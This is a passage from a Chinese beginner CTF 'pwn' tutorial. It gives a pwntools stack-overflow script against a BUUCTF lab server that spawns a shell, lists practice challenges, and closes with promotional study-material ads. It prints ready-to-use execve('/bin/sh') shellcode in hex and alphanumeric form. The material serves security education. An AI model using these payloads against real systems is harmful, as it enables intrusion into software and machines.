

随便写点字符进去。按下ESC,再按下:,输入小写wq,桌面就会多出一个attack.py文件

右键mousepad打开

可以在这里书写代码

脚本内容

from pwn import * #调用pwntools库

p=remote(‘node4.buuoj.cn’,25779) #设置要链接的服务器,这一句就是为了链接服务器

flag = 0x0401186 #bin/sh那个函数的地址,0x表示16进制

payload = b’a’*(15)+p64(flag) #生成15个垃圾二进制数据,b’a’表示二进制的字母a。栈填满了之后,加上目标函数地址,就可以执行这个函数

p.sendline(payload) #发送这个攻击载荷

p.interactive() #与控制台进行交互,之后就可以执行指令啦



**第六步:跑代码**

脚本位置附近打开控制台输入

python3 文件名.py

执行指令试试,OK

flag到手



**课后练习**

**NSSCTF-warmup\_csaw\_2016-栈溢出+堆栈平衡**

**BUUCTF-jarvisoj\_level0**

**NSSCTF-gift\_pwn**

**NSSCTF-R3m4ke**

**NSSCTF-babystack**

### 实验5-栈溢出简单利用2-system函数传参数

啊啊啊,太忙了,忘记了,先把视频贴上,后面慢慢补吧

#### **B站视频链接**

[PWN入门5-栈溢出简单利用2-system函数传指令\_哔哩哔哩\_bilibili]( )

#### 视频内容题目

麻烦姥爷们打一下字,嘻嘻嘻

### 实验6-shellcode和ret2shell

啊啊啊,太忙了,忘记了,先把视频贴上,后面慢慢补吧

#### **B站视频链接**

[PWN入门6-shellcode和ret2shellcode\_哔哩哔哩\_bilibili]( )

#### 视频内容题目

**picoctf\_2018\_shellcode--shellcode**

**mrctf2020\_shellcode\_revenge--可见shellcode**

**[HNCTF 2022 Week1]safe\_shellcode--可见shellcode**

**[GDOUCTF 2023]Shellcode--ret2shellcode**

**[SWPUCTF 2022 新生赛]shellcode? -- 保护+shellcraft**

>

> shellcode是一段用于利用软件漏洞执行攻击操作的代码,也可以认为是一段填充数据,但因为其经常让攻击者获得控制台权限shell故而称为shellcoed。

>

**不可见版本**

#32 位 短字节 shellcode -> 21 字节

#\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80

#64 位 较短的 shellcode 23 字节

#\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05

**可见版本**

x64 下的:

Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t

x32 下的:

PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0BHVOBBE9RNLIJC62ZH5X5PS0C0FOE22I2NFOSCRHEP0WQCK9KQ8MK0AA

**pwntools生成**

asm(shellcraft.sh()) 44位

**使用alpha3编码shellcode**

这个工具我没找到,以后看到加上来

## 三、PWN必备的那些工具总表

这里主要是为了万一哪天电脑数据丢失了,可以给大家提供一下工具清单,便于大家恢复环境。

1. IDA7.7pro

2. python库pwn

3. Linux虚拟机

啥?找不到资源。我分享行了吧

还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!

王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。

对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!

【完整版领取方式在文末!!】

***93道网络安全面试题***

内容实在太多,不一一截图了

### 黑客学习资源推荐

最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

😝朋友们如果有需要的话,可以联系领取~

#### 1️⃣零基础入门

##### ① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的**学习成长路线图**。可以说是**最科学最系统的学习路线**,大家跟着这个大的方向学习准没问题。

##### ② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

#### 2️⃣视频配套工具&国内外网安书籍、文档

##### ① 工具

##### ② 视频

##### ③ 书籍

资源较为敏感,未展示全面,需要的最下面获取

##### ② 简历模板

**因篇幅有限,资料较为敏感仅展示部分资料,添加上方即可获取👆**

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/forums/4f45ff00ff254613a03fab5e56a57acb)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

2710

2710

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?